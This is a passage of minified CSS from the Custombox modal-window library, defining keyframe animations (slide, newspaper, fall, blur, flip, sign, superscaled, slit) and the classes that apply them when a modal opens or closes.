fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) 